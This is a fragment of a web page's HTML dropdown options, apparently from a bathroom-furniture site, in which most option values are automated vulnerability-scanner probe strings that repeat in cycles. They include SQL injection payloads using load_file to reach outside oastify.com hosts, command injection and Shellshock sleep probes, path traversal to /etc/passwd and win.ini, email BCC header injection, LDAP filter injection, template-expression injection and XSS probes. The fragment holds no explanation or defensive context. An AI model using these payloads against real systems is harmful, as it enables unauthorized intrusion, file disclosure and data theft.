                                    <option value="10805">&quot;</option>
                                    <option value="10804">&#39;</option>
                                    <option value="10803">&#39;+(select load_file(&#39;\\\\kth0bpd6jfi29s6edlaa8q8hi8odced245sxfo3d.oastify.com\\jlq&#39;))+&#39;</option>
                                    <option value="10802">(select load_file(&#39;\\\\ld21vqx73g23ttqfxmubsrsi298ewfx3o5cxzond.oastify.com\\yip&#39;))</option>
                                    <option value="10801">58bu5j7ovt</option>
                                    <option value="10800"≯offfli</option>
                                    <option value="10799">lkuu9o콻nq2yow</option>
                                    <option value="10798">@(1821*1515)</option>
                                    <option value="10797">vzypg5Αrg4yuc</option>
                                    <option value="10796">k8q1nk&#39;&#39;w7ecfm</option>
                                    <option value="10795">mrse0eıow38mz</option>
                                    <option value="10794">%{4166*1286}</option>
                                    <option value="10793">${7151*6968}</option>
                                    <option value="10792">6831*8098</option>
                                    <option value="10791">pneklmKx2tsae</option>
                                    <option value="10790">&quot; /bin/sleep 0 </option>
                                    <option value="10789">&quot; /bin/sleep 4 </option>
                                    <option value="10788">$$(sleep 0)</option>
                                    <option value="10787">$$(sleep 4)</option>
                                    <option value="10786">() { :;}; /bin/sleep 0</option>
                                    <option value="10785">() { :;}; /bin/sleep 4</option>
                                    <option value="10784">&#39; /bin/sleep 0 </option>
                                    <option value="10783">&#39; /bin/sleep 4 </option>
                                    <option value="10782"> /bin/sleep 0 </option>
                                    <option value="10781"> /bin/sleep 4 </option>
                                    <option value="10780">&gt;
BCC:v73bp0rhxqwdn3kprwolm1mswj2oqpkdc70znqbf@oastify.com
mal: h</option>
                                    <option value="10779">
BCC:a8jqqfswy5xsoil4sbp0ngn7xy33r4lsdl1do4ct@oastify.com
tem: f</option>
                                    <option value="10778">]]&gt;&gt;&lt;</option>
                                    <option value="10777">*)(!(!(objectClass=*))</option>
                                    <option value="10776">*)(!(objectClass=*)</option>
                                    <option value="10775">*)(objectClass=*</option>
                                    <option value="10774">nsfdo3p84n)(!(!(objectClass=*))</option>
                                    <option value="10773">hvhveo5vxj)(!(objectClass=*)</option>
                                    <option value="10772">nwlkbtu4ld)(objectClass=*</option>
                                    <option value="10771">/././colour-and-material-library</option>
                                    <option value="10770">/rij/colour-and-material-library</option>
                                    <option value="10769">/.../colour-and-material-library</option>
                                    <option value="10768">/./colour-and-material-library</option>
                                    <option value="10767">././colour-and-material-library</option>
                                    <option value="10766">xdo/colour-and-material-library</option>
                                    <option value="10765">.../colour-and-material-library</option>
                                    <option value="10764">./colour-and-material-library</option>
                                    <option value="10763">yrs/</option>
                                    <option value="10762">././</option>
                                    <option value="10761">./</option>
                                    <option value="10760">.../</option>
                                    <option value="10759">������������������������������������������������������������etc��passwd</option>
                                    <option value="10758">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10757">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10756">\windows\win.ini</option>
                                    <option value="10755">c:\windows\win.ini</option>
                                    <option value="10754">&#39;|echo 5j88s6i7we ftfoc608kk #xzwx</option>
                                    <option value="10753">&quot;|echo w14drqb6q7 7be5fcfpto ||</option>
                                    <option value="10752">&amp;echo jqaqhgaoyb 48zuvrjlwq&amp;</option>
                                    <option value="10751">|echo xvohi9w7dv wx3ppfmj1o||a #&#39; |echo xvohi9w7dv wx3ppfmj1o||a #|&quot; |echo xvohi9w7dv wx3ppfmj1o||a #</option>
                                    <option value="10750">http://f5lvnkp1vauxlni9pgm5klkcu308o9ix8l08rwg.oastify.com/?null</option>
                                    <option value="10749">hj4x1m339c8zzpwb3i07ynye85ea2bwzonga7yw.oastify.com</option>
                                    <option value="10748">gq08cacedd\\lckj7fvnlr</option>
                                    <option value="10747">gq08cacedd\\lckj7fvnlr</option>
                                    <option value="10746">h0dnccb9cq%41mmsd1ow6d6</option>
                                    <option value="10745">h0dnccb9cq%41mmsd1ow6d6</option>
                                    <option value="10744">zqr8301pbz��j7kulfzd12</option>
                                    <option value="10743">zqr8301pbz��j7kulfzd12</option>
                                    <option value="10742">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10741">lz6qs%{591*255}yynvs</option>
                                    <option value="10740">lge9n[[101*373]]er6lg</option>
                                    <option value="10739">xmxle#{415*219}nm0cp</option>
                                    <option value="10738">uc5a2{{624*631}}e070o</option>
                                    <option value="10737">ql3co${110*454}jx32z</option>
                                    <option value="10736">fxeve5mztu%3e%3c</option>
                                    <option value="10735">fxeve5mztu&gt;&lt;</option>
                                    <option value="10734">kjy2x%3ca%3etmuyd</option>
                                    <option value="10733">confirm(1)</option>
                                    <option value="10732">&quot;</option>
                                    <option value="10731">&#39;</option>
                                    <option value="10730">&#39;+(select load_file(&#39;\\\\9akpseuv04zrqhn3uarzpfp6zx52t3nreu2mpdd2.oastify.com\\gti&#39;))+&#39;</option>
                                    <option value="10729">(select load_file(&#39;\\\\l9v1rqt7zgy3ptmftmqboroiy94esfm3d51xoocd.oastify.com\\rhr&#39;))</option>
                                    <option value="10728">a3ax2ocb96</option>
                                    <option value="10727"≯w2q5ga</option>
                                    <option value="10726">wj6poa콻lxl1a9</option>
                                    <option value="10725">@(2805*9116)</option>
                                    <option value="10724">tg2ve3Αqhtt5f</option>
                                    <option value="10723">zvo8cg&#39;&#39;zy8uhy</option>
                                    <option value="10722">qr3guoıwfn6k8</option>
                                    <option value="10721">%{6182*2608}</option>
                                    <option value="10720">${2767*6370}</option>
                                    <option value="10719">3395*5614</option>
                                    <option value="10718">jf7v7hKtvtndp</option>
                                    <option value="10717">&quot; /bin/sleep 0 </option>
                                    <option value="10716">&quot; /bin/sleep 4 </option>
                                    <option value="10715">$$(sleep 0)</option>
                                    <option value="10714">$$(sleep 4)</option>
                                    <option value="10713">() { :;}; /bin/sleep 0</option>
                                    <option value="10712">() { :;}; /bin/sleep 4</option>
                                    <option value="10711">&#39; /bin/sleep 0 </option>
                                    <option value="10710">&#39; /bin/sleep 4 </option>
                                    <option value="10709"> /bin/sleep 0 </option>
                                    <option value="10708"> /bin/sleep 4 </option>
                                    <option value="10707">&gt;
BCC:qe86wvyc4l38uyrkyrvgtwtn3e9jxj17t1ht4ks9@oastify.com
weu: v</option>
                                    <option value="10706">
BCC:oc44utwa2j16swpiwpterurl1c7hvhz5ryfq2hq6@oastify.com
cpx: s</option>
                                    <option value="10705">]]&gt;&gt;&lt;</option>
                                    <option value="10704">*)(!(!(objectClass=*))</option>
                                    <option value="10703">*)(!(objectClass=*)</option>
                                    <option value="10702">*)(objectClass=*</option>
                                    <option value="10701">ikro8uqanu)(!(!(objectClass=*))</option>
                                    <option value="10700">4mf1nb0jk3)(!(objectClass=*)</option>
                                    <option value="10699">5nb5zjy0ih)(objectClass=*</option>
                                    <option value="10698">/././vepps-healthcare</option>
                                    <option value="10697">/isk/vepps-healthcare</option>
                                    <option value="10696">/.../vepps-healthcare</option>
                                    <option value="10695">/./vepps-healthcare</option>
                                    <option value="10694">././vepps-healthcare</option>
                                    <option value="10693">wbk/vepps-healthcare</option>
                                    <option value="10692">.../vepps-healthcare</option>
                                    <option value="10691">./vepps-healthcare</option>
                                    <option value="10690">rzu/</option>
                                    <option value="10689">././</option>
                                    <option value="10688">./</option>
                                    <option value="10687">.../</option>
                                    <option value="10686">������������������������������������������������������������etc��passwd</option>
                                    <option value="10685">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10684">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10683">\windows\win.ini</option>
                                    <option value="10682">c:\windows\win.ini</option>
                                    <option value="10681">&#39;|echo hhohyn3nr8 jk9rlruqtl #xzwx</option>
                                    <option value="10680">&quot;|echo vkqzkcq8s7 jq0r2aetqo ||</option>
                                    <option value="10679">&amp;echo wpdyxjjiaj xh4beufnic&amp;</option>
                                    <option value="10678">|echo koxoiklqpa focbm1nhwo||a #&#39; |echo koxoiklqpa focbm1nhwo||a #|&quot; |echo koxoiklqpa focbm1nhwo||a #</option>
                                    <option value="10677">http://4jok193q9z8mzcwy350uyay18sex2x6lw9owfk4.oastify.com/?null</option>
                                    <option value="10676">lmb14q67cgb32tzf6m3b1r1ib9he5e921qtdk19.oastify.com</option>
                                    <option value="10675">9ltczcrapk\\lfdx5kanqm</option>
                                    <option value="10674">9ltczcrapk\\lfdx5kanqm</option>
                                    <option value="10673">o91401zbjm%41u8zpblquz7</option>
                                    <option value="10672">o91401zbjm%41u8zpblquz7</option>
                                    <option value="10671">dh4m7klp79��ctdffv56iv</option>
                                    <option value="10670">dh4m7klp79��ctdffv56iv</option>
                                    <option value="10669">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10668">scx3x%{738*873}qsf2o</option>
                                    <option value="10667">f2nzr[[160*322]]fdcaf</option>
                                    <option value="10666">tvuxq#{182*984}pqraz</option>
                                    <option value="10665">s0xen{{200*299}}dz0jb</option>
                                    <option value="10664">xqw9b${872*256}cc9iu</option>
                                    <option value="10663">ag8cf3vh4z%3e%3c</option>
                                    <option value="10662">ag8cf3vh4z&gt;&lt;</option>
                                    <option value="10661">pcb33%3ca%3ejud4a</option>
                                    <option value="10660">confirm(1)</option>
                                    <option value="10659">&quot;</option>
                                    <option value="10658">&#39;</option>
                                    <option value="10657">&#39;+(select load_file(&#39;\\\\zhkfz41l7u6hx7ut10ypw5ww6ncs0s4gvjjb62ur.oastify.com\\upo&#39;))+&#39;</option>
                                    <option value="10656">(select load_file(&#39;\\\\bixr0g2x867tyjv52cz1xhx87zd4145swukm7dv2.oastify.com\\roo&#39;))</option>
                                    <option value="10655">ei1m6f37t4</option>
                                    <option value="10654"≯x94na1</option>
                                    <option value="10653">uxg0h4콻xq43w0</option>
                                    <option value="10652">@(2681*6729)</option>
                                    <option value="10651">reqn0sΑxe15oq</option>
                                    <option value="10650">h3qpx3&#39;&#39;xn4mhp</option>
                                    <option value="10649">hxlbjhıxtnzon</option>
                                    <option value="10648">%{9205*4561}</option>
                                    <option value="10647">${7476*2765}</option>
                                    <option value="10646">424*2481</option>
                                    <option value="10645">t9gqezKngrcxr</option>
                                    <option value="10644">&quot; /bin/sleep 0 </option>
                                    <option value="10643">&quot; /bin/sleep 4 </option>
                                    <option value="10642">$$(sleep 0)</option>
                                    <option value="10641">$$(sleep 4)</option>
                                    <option value="10640">() { :;}; /bin/sleep 0</option>
                                    <option value="10639">() { :;}; /bin/sleep 4</option>
                                    <option value="10638">&#39; /bin/sleep 0 </option>
                                    <option value="10637">&#39; /bin/sleep 4 </option>
                                    <option value="10636"> /bin/sleep 0 </option>
                                    <option value="10635"> /bin/sleep 4 </option>
                                    <option value="10634">&gt;
BCC:5jpl1a3r908nzdwz360vyby28tey2y3mvgj86zuo@oastify.com
yqc: t</option>
                                    <option value="10633">
BCC:cr7s9hbyh7gu7k46bd826i69g0m5a5bt3mree52u@oastify.com
avw: u</option>
                                    <option value="10632">]]&gt;&gt;&lt;</option>
                                    <option value="10631">*)(!(!(objectClass=*))</option>
                                    <option value="10630">*)(!(objectClass=*)</option>
                                    <option value="10629">*)(objectClass=*</option>
                                    <option value="10628">3iiau1h1ot)(!(!(objectClass=*))</option>
                                    <option value="10627">zz91yddxyf)(!(objectClass=*)</option>
                                    <option value="10626">fba7qpi8k7)(objectClass=*</option>
                                    <option value="10625">/././vepps</option>
                                    <option value="10624">/fgk/vepps</option>
                                    <option value="10623">/.../vepps</option>
                                    <option value="10622">/./vepps</option>
                                    <option value="10621">././vepps</option>
                                    <option value="10620">qcm/vepps</option>
                                    <option value="10619">.../vepps</option>
                                    <option value="10618">./vepps</option>
                                    <option value="10617">eux/</option>
                                    <option value="10616">././</option>
                                    <option value="10615">./</option>
                                    <option value="10614">.../</option>
                                    <option value="10613">������������������������������������������������������������etc��passwd</option>
                                    <option value="10612">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10611">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10610">\windows\win.ini</option>
                                    <option value="10609">c:\windows\win.ini</option>
                                    <option value="10608">&#39;|echo ibq20yl43v 40z6gijghs #xzwx</option>
                                    <option value="10607">&quot;|echo bkt2ktbs8q jxtoe83zap ||</option>
                                    <option value="10606">&amp;echo ccfyl6bz7a ao5hj5rq8t&amp;</option>
                                    <option value="10605">|echo kscxi11erm 49sqcz077k||a #&#39; |echo kscxi11erm 49sqcz077k||a #|&quot; |echo kscxi11erm 49sqcz077k||a #</option>
                                    <option value="10604">http://2cfiu7wo2x1ksapww3tsr8rz1q7vvvwjm7eu5iu.oastify.com/?null</option>
                                    <option value="10603">cr7s9hbyh7gu7k46bd826i69g0m5a5bt3hv4msb.oastify.com</option>
                                    <option value="10602">tdaqncns49\\lavxj1z6np</option>
                                    <option value="10601">tdaqncns49\\lavxj1z6np</option>
                                    <option value="10600">g5s2oi8tqz%41qcjd8jhj1q</option>
                                    <option value="10599">g5s2oi8tqz%41qcjd8jhj1q</option>
                                    <option value="10598">3oc22uz7b8��yxvww9shyb</option>
                                    <option value="10597">3oc22uz7b8��yxvww9shyb</option>
                                    <option value="10596">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10595">alxqo%{590*853}g78z3</option>
                                    <option value="10594">xrh0j[[502*338]]rl0yk</option>
                                    <option value="10593">q0xux#{522*248}lkgij</option>
                                    <option value="10592">milhy{{891*712}}wa4pp</option>
                                    <option value="10591">mjbpj${893*215}cnood</option>
                                    <option value="10590">wejvths406%3e%3c</option>
                                    <option value="10589">wejvths406&gt;&lt;</option>
                                    <option value="10588">dwxq7%3ca%3ev10q1</option>
                                    <option value="10587">confirm(1)</option>
                                    <option value="10586">&quot;</option>
                                    <option value="10585">&#39;</option>
                                    <option value="10584">&#39;+(select load_file(&#39;\\\\ugeayz0g6p5cw2to0vxkv0vr5ibnzn0bref62xqm.oastify.com\\hgw&#39;))+&#39;</option>
                                    <option value="10583">(select load_file(&#39;\\\\323jk8mpsyrlibfxm4jth9h0rrxwlwmkdm1eo5cu.oastify.com\\trr&#39;))</option>
                                    <option value="10582">48sfswo7qf</option>
                                    <option value="10581"≯yv60s8</option>
                                    <option value="10580">iod4de콻ohya36</option>
                                    <option value="10579">@(4619*688)</option>
                                    <option value="10578">win2rnΑjqbwl3</option>
                                    <option value="10577">ia6k79&#39;&#39;wisiaa</option>
                                    <option value="10576">tdazezıjoljd3</option>
                                    <option value="10575">%{2633*9259}</option>
                                    <option value="10574">${6552*4042}</option>
                                    <option value="10573">991*2458</option>
                                    <option value="10572">ostd37Kk44mqm</option>
                                    <option value="10571">&quot; /bin/sleep 0 </option>
                                    <option value="10570">&quot; /bin/sleep 4 </option>
                                    <option value="10569">$$(sleep 0)</option>
                                    <option value="10568">$$(sleep 4)</option>
                                    <option value="10567">() { :;}; /bin/sleep 0</option>
                                    <option value="10566">() { :;}; /bin/sleep 4</option>
                                    <option value="10565">&#39; /bin/sleep 0 </option>
                                    <option value="10564">&#39; /bin/sleep 4 </option>
                                    <option value="10563"> /bin/sleep 0 </option>
                                    <option value="10562"> /bin/sleep 4 </option>
                                    <option value="10561">&gt;
BCC:vbabt0vh1q0dr3opvwslq1qs0j6ouoocg64yrpfe@oastify.com
zqw: o</option>
                                    <option value="10560">
BCC:68cmqbssy1xooel0s7pwncn3xu3zrzlndg18ozco@oastify.com
bgh: k</option>
                                    <option value="10559">]]&gt;&gt;&lt;</option>
                                    <option value="10558">*)(!(!(objectClass=*))</option>
                                    <option value="10557">*)(!(objectClass=*)</option>
                                    <option value="10556">*)(objectClass=*</option>
                                    <option value="10555">4cadyam1tj)(!(!(objectClass=*))</option>
                                    <option value="10554">v9ujk1y3ey)(!(objectClass=*)</option>
                                    <option value="10553">r0v8938149)(objectClass=*</option>
                                    <option value="10552">/././vepps-panelling-systems</option>
                                    <option value="10551">/pkm/vepps-panelling-systems</option>
                                    <option value="10550">/.../vepps-panelling-systems</option>
                                    <option value="10549">/./vepps-panelling-systems</option>
                                    <option value="10548">././vepps-panelling-systems</option>
                                    <option value="10547">paa/vepps-panelling-systems</option>
                                    <option value="10546">.../vepps-panelling-systems</option>
                                    <option value="10545">./vepps-panelling-systems</option>
                                    <option value="10544">iro/</option>
                                    <option value="10543">././</option>
                                    <option value="10542">./</option>
                                    <option value="10541">.../</option>
                                    <option value="10540">������������������������������������������������������������etc��passwd</option>
                                    <option value="10539">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10538">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10537">\windows\win.ini</option>
                                    <option value="10536">c:\windows\win.ini</option>
                                    <option value="10535">&#39;|echo p790k131q7 z46git1a6t #xzwx</option>
                                    <option value="10534">&quot;|echo he6c89hkf5 igruk45vb4 ||</option>
                                    <option value="10533">&amp;echo qeiqetc061 mmfoxau7o9&amp;</option>
                                    <option value="10532">|echo 2fim814hli pqddi40vu5||a #&#39; |echo 2fim814hli pqddi40vu5||a #|&quot; |echo 2fim814hli pqddi40vu5||a #</option>
                                    <option value="10531">http://5w2leagrm0lncd9zg6dvbbb2ltryfy9mzarxil7.oastify.com/?null</option>
                                    <option value="10530">bm1r4g6xc6bt2jz56c311h18bzh454zsrgj3arz.oastify.com</option>
                                    <option value="10529">f2d4f4ong6\\lilhzv1md6</option>
                                    <option value="10528">f2d4f4ong6\\lilhzv1md6</option>
                                    <option value="10527">20mqaibkq3%41qu188llkdb</option>
                                    <option value="10526">20mqaibkq3%41qu188llkdb</option>
                                    <option value="10525">j39nmplfdn��syoa6r4glu</option>
                                    <option value="10524">j39nmplfdn��syoa6r4glu</option>
                                    <option value="10523">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10522">bas3y%{226*624}f52lt</option>
                                    <option value="10521">mrfom[[119*842]]l6ah2</option>
                                    <option value="10520">gn95z#{520*157}ugzll</option>
                                    <option value="10519">gwggh{{851*795}}a9q0g</option>
                                    <option value="10518">jo3um${302*801}y0cxs</option>
                                    <option value="10517">nlrlrf0d01%3e%3c</option>
                                    <option value="10516">nlrlrf0d01&gt;&lt;</option>
                                    <option value="10515">gvrc7%3ca%3extpif</option>
                                    <option value="10514">confirm(1)</option>
                                    <option value="10513">&quot;</option>
                                    <option value="10512">&#39;</option>
                                    <option value="10511">&#39;+(select load_file(&#39;\\\\e6luojq0w9vwmmj8qfn4lklbv217p7jvayyqlh96.oastify.com\\gdw&#39;))+&#39;</option>
                                    <option value="10510">(select load_file(&#39;\\\\c0dsihkyq7pugkd6kdh2fif9p0v5j5dt4vsnfe33.oastify.com\\zjq&#39;))</option>
                                    <option value="10509">uq6jkud275</option>
                                    <option value="10508"≯yzex5y</option>
                                    <option value="10507">qvxt1s콻wpb2uh</option>
                                    <option value="10506">@(1951*430)</option>
                                    <option value="10505">luen8tΑzodvum</option>
                                    <option value="10504">hoa46s&#39;&#39;yxl949</option>
                                    <option value="10503">ncwh5gıtn32so</option>
                                    <option value="10502">%{8085*394}</option>
                                    <option value="10501">${3294*6850}</option>
                                    <option value="10500">2895*4887</option>
                                    <option value="10499">sc8gniKieygnt</option>
                                    <option value="10498">&quot; /bin/sleep 0 </option>
                                    <option value="10497">&quot; /bin/sleep 4 </option>
                                    <option value="10496">$$(sleep 0)</option>
                                    <option value="10495">$$(sleep 4)</option>
                                    <option value="10494">() { :;}; /bin/sleep 0</option>
                                    <option value="10493">() { :;}; /bin/sleep 4</option>
                                    <option value="10492">&#39; /bin/sleep 0 </option>
                                    <option value="10491">&#39; /bin/sleep 4 </option>
                                    <option value="10490"> /bin/sleep 0 </option>
                                    <option value="10489"> /bin/sleep 4 </option>
                                    <option value="10488">&gt;
BCC:osk4atcaijh68w5icp9e7u7lhcnhbge46yuqhh56@oastify.com
zww: y</option>
                                    <option value="10487">
BCC:pg95yu0b6k57wxtj0qxfvvvm5dbizh25uyiq5ht6@oastify.com
vjz: a</option>
                                    <option value="10486">]]&gt;&gt;&lt;</option>
                                    <option value="10485">*)(!(!(objectClass=*))</option>
                                    <option value="10484">*)(!(objectClass=*)</option>
                                    <option value="10483">*)(objectClass=*</option>
                                    <option value="10482">yy6an7qssp)(!(!(objectClass=*))</option>
                                    <option value="10481">iy267zjzpl)(!(objectClass=*)</option>
                                    <option value="10480">qn7tn0amad)(objectClass=*</option>
                                    <option value="10479">/././vanity-units</option>
                                    <option value="10478">/kwm/vanity-units</option>
                                    <option value="10477">/.../vanity-units</option>
                                    <option value="10476">/./vanity-units</option>
                                    <option value="10475">././vanity-units</option>
                                    <option value="10474">nbm/vanity-units</option>
                                    <option value="10473">.../vanity-units</option>
                                    <option value="10472">./vanity-units</option>
                                    <option value="10471">sge/</option>
                                    <option value="10470">././</option>
                                    <option value="10469">./</option>
                                    <option value="10468">.../</option>
                                    <option value="10467">������������������������������������������������������������etc��passwd</option>
                                    <option value="10466">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10465">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10464">\windows\win.ini</option>
                                    <option value="10463">c:\windows\win.ini</option>
                                    <option value="10462">&#39;|echo iazs5w6nzo p8wkkofvrk #xzwx</option>
                                    <option value="10461">&quot;|echo luuwtrw1ds 63qgx9meti ||</option>
                                    <option value="10460">&amp;echo 4nu9w4hvsj qihgaq2t4y&amp;</option>
                                    <option value="10459">|echo j9z30ky1mm gtbsuhx33v||a #&#39; |echo j9z30ky1mm gtbsuhx33v||a #|&quot; |echo j9z30ky1mm gtbsuhx33v||a #</option>
                                    <option value="10458">http://6cjmubws211osep0w7twrcr31u7zvyymoagx7lw.oastify.com/?null</option>
                                    <option value="10457">rgb7yw0d6m59wztl0sxhvxvo5fbkzj27uvmid62.oastify.com</option>
                                    <option value="10456">ziw8yvlv8h\\l8nyn7uw01</option>
                                    <option value="10455">ziw8yvlv8h\\l8nyn7uw01</option>
                                    <option value="10454">2jugllqfsn%41kxttf5tjwf</option>
                                    <option value="10453">2jugllqfsn%41kxttf5tjwf</option>
                                    <option value="10452">3tf1499t39��inmdbhlwnn</option>
                                    <option value="10451">3tf1499t39��inmdbhlwnn</option>
                                    <option value="10450">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10449">yywcf%{109*574}acz95</option>
                                    <option value="10448">fluyy[[503*264]]erxzc</option>
                                    <option value="10447">k4zmz#{788*233}rli4f</option>
                                    <option value="10446">m2i1m{{561*883}}msrzb</option>
                                    <option value="10445">po720${314*333}xa7sk</option>
                                    <option value="10444">xl2ssntrif%3e%3c</option>
                                    <option value="10443">xl2ssntrif&gt;&lt;</option>
                                    <option value="10442">aakp5%3ca%3eu24jr</option>
                                    <option value="10441">confirm(1)</option>
                                    <option value="10440">&quot;</option>
                                    <option value="10439">&#39;</option>
                                    <option value="10438">&#39;+(select load_file(&#39;\\\\qmg64v6cclb82yzk6r3g1w1nbehj5i86z9n1asyh.oastify.com\\coh&#39;))+&#39;</option>
                                    <option value="10437">(select load_file(&#39;\\\\3osj688peydl4b1x845t3930drjw7vaj1lpdc40t.oastify.com\\bit&#39;))</option>
                                    <option value="10436">zj8falcw1y</option>
                                    <option value="10435"≯vszsvm</option>
                                    <option value="10434">rt5w21콻o2ttw1</option>
                                    <option value="10433">@(9196*1907)</option>
                                    <option value="10432">hajs24Αmzul5h</option>
                                    <option value="10431">qrnmsj&#39;&#39;irthgf</option>
                                    <option value="10430">saz7siıtxv2v8</option>
                                    <option value="10429">%{5804*2296}</option>
                                    <option value="10428">${6085*5271}</option>
                                    <option value="10427">3325*616</option>
                                    <option value="10426">ijt36iKsnstv8</option>
                                    <option value="10425">&quot; /bin/sleep 0 </option>
                                    <option value="10424">&quot; /bin/sleep 4 </option>
                                    <option value="10423">$$(sleep 0)</option>
                                    <option value="10422">$$(sleep 4)</option>
                                    <option value="10421">() { :;}; /bin/sleep 0</option>
                                    <option value="10420">() { :;}; /bin/sleep 4</option>
                                    <option value="10419">&#39; /bin/sleep 0 </option>
                                    <option value="10418">&#39; /bin/sleep 4 </option>
                                    <option value="10417"> /bin/sleep 0 </option>
                                    <option value="10416"> /bin/sleep 4 </option>
                                    <option value="10415">&gt;
BCC:0higz51m7v6ix8uu11yqw6wx6oct0sygqae21tpi@oastify.com
txk: w</option>
                                    <option value="10414">
BCC:iykygni4odn0eqbcijf8dodfn6tbhafy7rvjia6z@oastify.com
rsh: e</option>
                                    <option value="10413">]]&gt;&gt;&lt;</option>
                                    <option value="10412">*)(!(!(objectClass=*))</option>
                                    <option value="10411">*)(!(objectClass=*)</option>
                                    <option value="10410">*)(objectClass=*</option>
                                    <option value="10409">zjoh9sd9le)(!(!(objectClass=*))</option>
                                    <option value="10408">huo8pj44nq)(!(objectClass=*)</option>
                                    <option value="10407">0ahqeob0xp)(objectClass=*</option>
                                    <option value="10406">/././mirror-box-units</option>
                                    <option value="10405">/fhv/mirror-box-units</option>
                                    <option value="10404">/.../mirror-box-units</option>
                                    <option value="10403">/./mirror-box-units</option>
                                    <option value="10402">././mirror-box-units</option>
                                    <option value="10401">qrt/mirror-box-units</option>
                                    <option value="10400">.../mirror-box-units</option>
                                    <option value="10399">./mirror-box-units</option>
                                    <option value="10398">dfr/</option>
                                    <option value="10397">././</option>
                                    <option value="10396">./</option>
                                    <option value="10395">.../</option>
                                    <option value="10394">������������������������������������������������������������etc��passwd</option>
                                    <option value="10393">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10392">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10391">\windows\win.ini</option>
                                    <option value="10390">c:\windows\win.ini</option>
                                    <option value="10389">&#39;|echo et476yhyp9 8g3e22oewi #xzwx</option>
                                    <option value="10388">&quot;|echo 8u29n9a9uo 3we4s0fkhx ||</option>
                                    <option value="10387">&amp;echo po94mmto6i j583oe0gn6&amp;</option>
                                    <option value="10386">|echo atraw6af0i 8d55dx5wz3||a #&#39; |echo atraw6af0i 8d55dx5wz3||a #|&quot; |echo atraw6af0i 8d55dx5wz3||a #</option>
                                    <option value="10385">http://525lkamrs0rnidfzm6jvhbh2rtxylxjl991wskh.oastify.com/?null</option>
                                    <option value="10384">m0n2irk8qhp4gudgknhcfsfjpavfjeh29q1ds1h.oastify.com</option>
                                    <option value="10383">62d3i6m4qm\\l3leocyr2t</option>
                                    <option value="10382">62d3i6m4qm\\l3leocyr2t</option>
                                    <option value="10381">us3oa6n18f%41khgqd9qyaj</option>
                                    <option value="10380">us3oa6n18f%41khgqd9qyaj</option>
                                    <option value="10379">xk9pbn5gfm��2koc930ryf</option>
                                    <option value="10378">xk9pbn5gfm��2koc930ryf</option>
                                    <option value="10377">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10376">zblvx%{324*642}j330j</option>
                                    <option value="10375">lqzi6[[131*810]]exqvi</option>
                                    <option value="10374">fhjt4#{713*106}sp2ci</option>
                                    <option value="10373">eghpa{{808*576}}f2lxe</option>
                                    <option value="10372">l5yil${760*711}igolh</option>
                                    <option value="10371">f61pw8ksvp%3e%3c</option>
                                    <option value="10370">f61pw8ksvp&gt;&lt;</option>
                                    <option value="10369">cv5hp%3ca%3etjaw3</option>
                                    <option value="10368">confirm(1)</option>
                                    <option value="10367">&quot;</option>
                                    <option value="10366">&#39;</option>
                                    <option value="10365">&#39;+(select load_file(&#39;\\\\tgd9yy0f6o5bw1tn0uxjvzvq5hbmzlx9occ4zvnk.oastify.com\\ids&#39;))+&#39;</option>
                                    <option value="10364">(select load_file(&#39;\\\\3vzjd8fplyklbb8xf4cta9a0krqwevcj3lrde42t.oastify.com\\xdj&#39;))</option>
                                    <option value="10363">cmy3d8zm29</option>
                                    <option value="10362"≯gow9uz</option>
                                    <option value="10361">lpm7ww콻wvf71o</option>
                                    <option value="10360">@(5734*8447)</option>
                                    <option value="10359">z9pqsfΑthqiec</option>
                                    <option value="10358">popzpc&#39;&#39;xykyk9</option>
                                    <option value="10357">ru4y4vıiqg9bd</option>
                                    <option value="10356">%{3033*1766}</option>
                                    <option value="10355">${9450*114}</option>
                                    <option value="10354">3823*8245</option>
                                    <option value="10353">m349zoKyq5l1s</option>
                                    <option value="10352">&quot; /bin/sleep 0 </option>
                                    <option value="10351">&quot; /bin/sleep 4 </option>
                                    <option value="10350">$$(sleep 0)</option>
                                    <option value="10349">$$(sleep 4)</option>
                                    <option value="10348">() { :;}; /bin/sleep 0</option>
                                    <option value="10347">() { :;}; /bin/sleep 4</option>
                                    <option value="10346">&#39; /bin/sleep 0 </option>
                                    <option value="10345">&#39; /bin/sleep 4 </option>
                                    <option value="10344"> /bin/sleep 0 </option>
                                    <option value="10343"> /bin/sleep 4 </option>
                                    <option value="10342">&gt;
BCC:k1m0jpl6rfq2hseelliagqghq8wdkce06uumhd52@oastify.com
occ: x</option>
                                    <option value="10341">
BCC:j7rzpor5xew1nrkdrko9mpmgw72cqbkzcs0knbb0@oastify.com
hug: d</option>
                                    <option value="10340">]]&gt;&gt;&lt;</option>
                                    <option value="10339">*)(!(!(objectClass=*))</option>
